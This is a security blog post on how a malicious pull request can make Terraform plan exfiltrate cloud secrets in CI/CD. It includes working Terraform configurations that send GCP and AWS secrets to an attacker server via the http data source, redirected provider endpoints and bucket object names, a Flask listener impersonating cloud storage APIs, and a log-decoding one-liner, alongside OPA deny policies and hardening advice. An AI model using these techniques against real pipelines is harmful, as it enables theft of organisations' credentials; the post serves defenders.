Background
At Mercari, we utilize many microservices developed across multiple different teams. Each team has ownership over not only their code, but also the infrastructure necessary to run their services. To allow developers to take ownership of their infrastructure we use HashiCorp Terraform to define the infrastructure as code. Developers can use Terraform native resources or custom modules provided by our Platform Infra Team to configure the infrastructure required by their service. Provisioning of this infrastructure is carried out as part of our CI/CD pipeline. You can read more about securing our Terraform monorepo CI here.
In a previous article, we discussed Poisoned Pipeline Execution and how to achieve arbitrary code execution with it. In this article we will focus on how Terraform can be abused to exfiltrate data from your environment.
Intro
In the below section, we will take a look at how Terraform CI/CD works. If you have read our previous article or know your way around Terraform already, feel free to skip it.
Terraform CI/CD Overview
Infrastructure provisioning using Terraform happens in two stages: plan and apply. During the plan stage Terraform parses the current state of your infrastructure and the provided Terraform configuration to build a dependency graph of resources, usually referred to as the Terraform Plan. During the apply stage this graph is used to apply all the necessary actions to transform your current infrastructure state to the configuration defined by your code. Note that the plan stage is generally considered as read only i.e., all operations executed by Terraform during the plan stage should only read data and not make any lasting changes to infrastructure or systems. Such modifications should only happen during the apply stage, when the configuration is deployed and applied to the infrastructure.
When using Terraform with a CI/CD system and a version control system like Git the Terraform Plan is usually run on pull requests to verify and review the infrastructure changes caused by the new code. The apply stage is then executed when the code is merged into the main branch. Since both stages require high level access privileges to your infrastructure (plan requires read access and apply requires write access), it is recommended to have appropriate code reviews and approval steps before running Terraform plan or apply CI/CD steps.
Providers
Terraform heavily relies on plugins called providers to provide users the ability to define infrastructure through code for various types of infrastructure (GCP, AWS, etc.). Usually a provider will contain a number of:
resourcetypes: used to configure infrastructure elements- and
datasource types: used to inspect/read information
Since resources can modify your infrastructure they are only executed duringterraform apply. Data sources perform read operations and are executed duringterraform planas well.
An example for a provider that contains main resources and data sources is the Google Cloud Platform Provider, it contains all the resources and data sources necessary to deploy infrastructure using the various GCP services. Providers are most commonly installed from the Terraform Registry. Anyone can publish their own custom provider to this registry.
Terraform Exfiltration
In our previous article we discussed multiple ways an attacker could achieve execution of arbitrary code in your Terraform CI/CD pipeline. We also suggested a few security mechanisms, e.g., provider locking, to mitigate risks and prevent abuse. In this article we will focus on malicious committers and how they can abuse your Terraform CI/CD pipeline to exfiltrate sensitive information.
For discussing the various attack techniques we will use the same Terraform CI/CD environment, described in the next section, for all attacks. We will work our way up from simple attacks to more complex attacks, let’s imagine we are progressing through levels in a game. As we progress through these levels we will add more and more security mechanisms to our Terraform CI/CD environment making it harder to attack and complete the level.
Level 1 – Let me GET your data

In our scenario the malicious attacker can push to our Terraform code repository and can open a pull request, which will trigger the pipeline and run terraform plan. However the attacker needs an approval for merging the pull request, so they cannot trigger the execution of terraform apply. The above figure provides a visual representation of this CI/CD flow.
In our cloud infrastructure we have secrets that can be read by the service account that is running Terraform in the CI/CD pipeline. Our goal is to read those secrets and exfiltrate them to somewhere where we can read them.
Let’s see how we can exfiltrate data with only terraform plan!
As a first step we are going to have to read the secret data. For this level we are trying to exfiltrate a secret from Google Cloud Platform (GCP), so to read data we have to use the Google Secret Manager (GSM) Secret Version data source:
data "google_secret_manager_secret_version" "secret" {
project = var.project
secret = var.secret_id
}Now that we have the secret data we have to exfiltrate the data somehow. The latest Terraform versions will not print sensitive fields in logs our Terraform plan outputs. So we have to find a way to send the data somewhere without it being sanitized by Terraform. The easiest way to do this is using the HTTP provider’s http data source. This data source can make HTTP GET requests to a given URL. Since it is a data source it is executed during terraform plan, so perfect for exfiltrating the secret. All we need to do is to set the domain of the URL to a server we control and set the path to contain the secret, something like this:
http://${var.exfil_server}/http/${data.google_secret_manager_secret_version.secret.secret_data}and then we just need to add the http data source like this:
data "http" "example" {
count = local.chunks
url = "http://${var.exfil_server}/http/${data.google_secret_manager_secret_version.secret.secret_data}"
}However, since the secret might be long and also contain special characters, we need to work a bit more on our exfiltration to be a bit more robust. We slice up the secret in 64 long chunks and base64 encode them. To be able to identify the chunks, the final data we send to our server will look like this:
<Exfil ID>-<Chunk Count>-<Chunk Index>-<base64encode(Chunk)>Where
Exfil ID: A random unique int used to identify the secret that is being exfiltrated
Chunk Count: Number of chunks the secret has been split into
Chunk Index: The index position of the chunk that is being sent
Chunk: The base64 encoded secret chunk data
So the final terraform code that we add in our pull request will look like this:
data "google_secret_manager_secret_version" "secret" {
project = var.project
secret = var.secret_id
}
locals {
secret_data = data.google_secret_manager_secret_version.secret.secret_data
// calculate the number of chunks we will split the data into
chunks = ceil(length(local.secret_data) / 64)
}
data "http" "example" {
count = local.chunks
url = "http://${var.exfil_server}/http/${var.exfil_id}-${local.chunks}-${count.index}-
${base64encode(substr(local.secret_data, count.index * 64, 64))}"
}You can find the whole code here.
For our listener server we are using a simple Flask server, which waits until it receives all chunks of the secret and then writes it to a file.
import sys
from flask import Flask
from base64 import b64decode
from pathlib import Path
app = Flask(__name__)
store = dict()
secrets_dir = "secrets"
# decode chunks and store in memory
# writes secret data to a file once the last chunk is received
def decode_chunk(method, info):
(cid, ctotal, cidx, chunk) = info.split("-", 4)
cid = int(cid)
ctotal = int(ctotal)
cidx = int(cidx)
chunk = b64decode(chunk)
# add current chunk
key = f"{method}-{cid}"
chunk_dict = store.setdefault(key, {})
chunk_dict[cidx] = chunk
if len(chunk_dict) >= ctotal:
# make secrets dir
path = Path(secrets_dir).joinpath(method)
path.mkdir(parents=True, exist_ok=True)
# write secret to file
fpath = path.joinpath(f"{cid}.txt")
with open(fpath, "wb") as out:
for i in range(ctotal):
out.write(chunk_dict[i])
del store[key]
return cid, True
return cid, False
# http provider
@app.get("/http/<info>")
def http_get(info):
cid, complete = decode_chunk("http", info)
if complete:
print(f"processed secret http exfil: {cid}")
return "ohhi"
if __name__ == "__main__":
if len(sys.argv) > 1:
secrets_dir = sys.argv[1]
app.run(host="0.0.0.0", port=80)You can see the exfiltration below:
Prevention
As we mentioned in our previous article to prevent malicious providers from being used or too powerful providers from being abused it is recommended to implement provider locking. Meaning only vetted and required providers should be pre-installed into the CI/CD image and Terraform should be used in a configuration that prevents it from automatically installing new providers at runtime. It’s also important to always verify the hashes of the providers as well. You can use this CLI flag to make Terraform use only the pre-installed providers:
terraform init -plugin-dir=/opt/terraform-providersIf you use the http provider in your current pipeline, then it’s recommended to create a custom provider instead.With a custom provider you have more control over what can be executed and can prevent malicious committers from making arbitrary HTTP requests.
Level 2 – Moving back to on-premise
One might think if they implement the security mechanisms described above, they can sit back as their CI/CD pipeline is already protected to perfection. Unfortunately, this is not the case. We only increased the difficulty of this level, it is still possible to beat it. Let’s see how we can circumvent these defenses!
Since we can’t add new providers, we have to work with what we already have. In our case, we have the Google Cloud Platform Provider, since our victim is using GCP as its cloud environment.
Luckily, the GCP Provider has configuration options called custom endpoints. Setting a custom endpoint for a service means that the requests for said service will be sent to the custom endpoint instead of the production GCP endpoint. The intended use for these could be a proxy server or a service emulator, but we can abuse it by pointing it to our listener server.
Alternate addresses can be configured for most of the GCP APIs, but we only need to configure one. Our solution is to set the storage_custom_endpoint (Google Cloud Storage GCS) to our exfiltration server. We choose the GCS API because we really like putting secrets in buckets and definitely not because it is one of the easier APIs to impersonate.
To exfiltrate the secret data we will encode the secret chunk data in storage bucket names. So terraform plan will try to access these buckets via the GCS API, but in reality it will just send GET requests with the encoded secrets to our server.
The terraform code looks like this:
provider "google" {
alias = "exfil"
project = var.project
region = var.region
storage_custom_endpoint = "http://${var.exfil_server}/"
}
…
data "google_storage_bucket" "exfil" {
provider = google.exfil
count = local.chunks
name = "${var.exfil_id}-${local.chunks}-${count.index}-${base64encode(substr(local.secret_data, count.index * 64, 64))}"
}Full code can be seen here.
In order for the terraform plan to be executed without errors, the listener server needs to respond the same way as the actual GCS API would. So our new endpoint looks like this:
# gcp bucket api impersonator
@app.get("/b/<info>")
def gcp_get(info):
cid, complete = decode_chunk("gcp-api", info)
if complete:
print(f"processed secret gcp bucket exfil: {cid}")
# the selflink actually doesn't matter
return f"""
{{
"kind": "storage#bucket",
"selfLink": "https://localhost/b/{info}",
"id": "my-bucket",
"name": "my-bucket",
"projectNumber": "0",
"metageneration": "1",
"location": "ASIA-NORTHEAST1",
"storageClass": "STANDARD",
"etag": "CAE=",
"defaultEventBasedHold": false,
"timeCreated": "2022-01-01T00:00:00.001Z",
"updated": "2022-01-01T00:00:00.001Z",
"iamConfiguration": {{
"bucketPolicyOnly": {{
"enabled": true,
"lockedTime": "2022-01-01T00:00:00.001Z"
}},
"uniformBucketLevelAccess": {{
"enabled": true,
"lockedTime": "2022-01-01T00:00:00.001Z"
}},
"publicAccessPrevention": "inherited"
}},
"locationType": "region",
"satisfiesPZS": false
}}
"""You can see it running in the video below:
Bonus Level – A detour into the Amazon rainforest
In the previous level we successfully exfiltrated a secret from GCP by redirecting the GCS API endpoint by using the custom endpoints config of the Google provider, but what if our target CI/CD system is using AWS instead of GCP?
Fortunately, we can basically do the same thing as before. In the AWS provider we can define endpoints, which do the same thing as GCP custom endpoints.
Copying the previous idea, we set the S3 endpoint to the exfiltration server, and we try to access buckets with carefully crafted names with encoded secret data:
provider "aws" {
region = var.region
endpoints {
s3 = "http://${var.exfil_server}/"
}
}
# get secret from AWS secrets manager
data "aws_secretsmanager_secret_version" "secret" {
secret_id = var.secret_id
}
locals {
secret_data = data.aws_secretsmanager_secret_version.secret.secret_string
chunks = ceil(length(local.secret_data) / 64)
}
data "aws_s3_bucket" "selected" {
count = local.chunks
bucket = "${var.exfil_id}-${local.chunks}-${count.index}-${base64encode(substr(local.secret_data, count.index * 64, 64))}"
}
Similarly, we add a new endpoint to our server that replies the same way as the real AWS S3 endpoint would:
# aws s3 bucket api impersonator
@app.get("/<info>")
def aws_get(info):
cid, complete = decode_chunk("aws-api", info)
if complete:
print(f"processed secret aws bucket exfil: {cid}")
return f"""
<?xml version="1.0" encoding="UTF-8"?>
<ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
<Name>
{info}
</Name>
<Prefix></Prefix>
<Marker></Marker>
<MaxKeys>1000</MaxKeys>
<IsTruncated>false</IsTruncated>
<Contents>
<Key>example.txt</Key>
<LastModified>2017-06-30T13:36:23.000Z</LastModified>
<ETag>"7e798b169cb3947a147b61fba5fa0f04"</ETag>
<Size>2477</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
</ListBucketResult>
"""You can see it in action below:
Prevention
Above we showed that for both GCP and AWS we can use special provider configurations to exfiltrate data by redirecting some of the API endpoints to a server controlled by us. A possible option to prevent this kind of thing would be to do some sort of policy check against the Terraform configuration before running terraform plan. One tool that can be used for this is conftest. With conftest we can create OPA policies and verify and check our Terraform code before execution. Using this we can create a policy that will disallow custom API endpoint configurations for both the Google and the AWS providers:
deny[msg] {
provider := input.provider.google[_]
some config
value := provider[config]
endswith(config, "_custom_endpoint")
msg := sprintf(
"Disallowed custom Google Provider API endpoint configuration found! %s = %s",
[config, value],
)
}
deny[msg] {
provider := input.provider.aws[_]
endpoints := provider.endpoints
count(endpoints) > 0
some endpoint
value = endpoints[endpoint]
msg := sprintf(
"Disallowed custom AWS API endpoint configuration found! %s = %s",
[endpoint, value],
)
}The above policy iterates through all Google and AWS providers and checks if one of the API endpoint configurations is present, if it finds such a configuration option it will return a policy violation and terraform plan will not be executed.
To make things even more secure we can also add network egress policies to our CI/CD environment that deny any traffic by default. We only egress traffic to systems we know and our CI/CD pipeline needs to communicate with. This would block any data transmission to a custom API endpoint, unless an attacker is able to host their exfiltration server in one of our allowed network ranges.
Level 3 – I should have been logging this all along
Now after remediating Level 2 we have two new protections in place that we need to work around: an OPA policy blocking us from using custom API endpoints, and network egress restrictions only allowing traffic to required systems. Surely these layers of protection will prevent all potential exfiltration attempts, right? Well, not exactly. Even without the custom endpoint we can utilize Google Cloud Storage to exfiltrate data.
The idea is that we try to access objects in a bucket that is in our own GCP project. Since storage bucket IDs are globally unique, we don’t need to provide the project ID in Terraform and also do not have to modify the Terraform provider config, so it is fairly difficult to restrict this type of access. Since we are just using the Terraform provider config as is we can avoid the OPA policy check. Also since we will be talking to the real GCS API operated by Google we will also be able to avoid the network egress traffic filter.
For our new approach to work we slightly have to change where we put our encoded secret data. Previously we encoded the secrets in the storage bucket names, but now to get Terraform to talk to our GCP project we need to set the bucket name to a bucket under our control, so our secret data needs to go somewhere else. Instead of the bucket name we will be encoding the secret in the storage object names. Note that with GCS you have two levels of addressing
Buckets: Can have multiple data objects
Objects: Are part of a storage bucket and represent a single data element
You can think of the bucket name as the hardware drive name and the object name of the file path on that drive.
The objects’ names we are trying to access are the chunks of secrets, and these objects will not exist in our bucket, so it will return an error. This makes this type of exfiltration less smooth than the previous one. The default setting of Terraform is that it does not fail after the first error so we can exfiltrate all the chunks in one go. But even if it is set to fail after one error we can rerun the terraform plan for each chunk, so we can still exfiltrate all the data, but it will be much noisier, thus more easily detectable.
The Terraform code will look like this:
data "google_secret_manager_secret_version" "secret" {
project = var.project
secret = var.secret_id
}
locals {
secret_data = data.google_secret_manager_secret_version.secret.secret_data
chunks = ceil(length(local.secret_data) / 64)
}
data "google_storage_bucket_object" "definitely_a_picture" {
count = local.chunks
name = "${var.exfil_id}-${local.chunks}-${count.index}-${base64encode(substr(local.secret_data, count.index * 64, 64))}"
bucket = var.exfil_bucket
}As we mentioned the objects we access do not exist in our bucket, and we only try to access them, we do not create them, so how do we actually receive the secret data?
The answer is we can just log all interaction with our storage bucket. On GCP Google provides us with a feature called Data Access Audit Logs. If we enable this for all Google Cloud Storage Data Read events we will be able to see all the failed attempts to access objects in our storage bucket.
So after the Terraform Plan is executed we can retrieve the access logs and then decode the secret data based on storage object names in the logs. This can be done with this one liner:
gcloud logging --project <attacker project name> read 'protoPayload.methodName="storage.objects.get" AND resource.labels.bucket_name="<exfil bucket name>"' --limit=100 --format="value(protoPayload.resourceName)" \
| cut -d'/' -f 6 > dumpaccesslogs.txt \
&& python3 decoder.py dumpaccesslogs.txt secretsThe decoder.py can be found here and uses the same decoding logic we previously used.
The demo of this exfiltration can be seen below:
Conclusion
As you can see from these levels, there is no perfect prevention. Probably the most secure method would be to add a review and approval step before running Terraform Plan, but this will slow down development speed and cause a lot of complaints from developer teams just trying to get their work done.
In reality, we can only recommend good old security practices, i.e., defense in depth. In addition to the prevention mechanisms already introduced above make sure that your Terraform CI/CD platform only has the minimum access privileges that are required. Meaning while you will probably use Terraform to create secrets in Google Secret Manager (or the equivalent of your infrastructure) you will most likely not use it and should not use it to either write or read secret data (i.e., Secret Versions). The CI/CD system only needs privileges to create those GSM secrets, but not the privileges needed to read or write data. By following this principle of least privilege for all infrastructure resources you can prevent some degree of exposure in the event of a compromise.
Other than that it’s also important to make sure that your developers are educated about the dangers of a malicious Terraform Plan or Apply. This might help them identify malicious code as part of a code review process.
Finally, we leave the development of further harder levels or also even cool bonus levels requiring to bypass the above restrictions in different ways to the community. Let us know what you come up with!




